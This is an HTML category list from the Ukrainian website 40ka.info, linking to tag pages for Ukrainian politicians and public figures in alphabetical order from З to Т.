	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
